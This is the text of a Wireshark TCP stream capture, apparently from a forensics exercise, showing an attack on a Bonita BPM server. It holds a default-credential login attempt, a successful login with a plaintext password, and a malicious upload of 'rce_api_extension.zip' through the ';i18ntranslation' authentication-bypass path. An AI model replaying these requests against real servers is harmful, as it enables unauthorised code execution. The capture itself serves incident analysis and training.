 Wireshark · 追踪 TCP 流 (tcp.stream eq 57) · 1.pcapng
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39
username=install&password=install&_l=enHTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
20 客户端 分组, 8 服务器 分组, 11 turn(s).
整个对话 (21 kB) Show data as ASCII 流 57
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help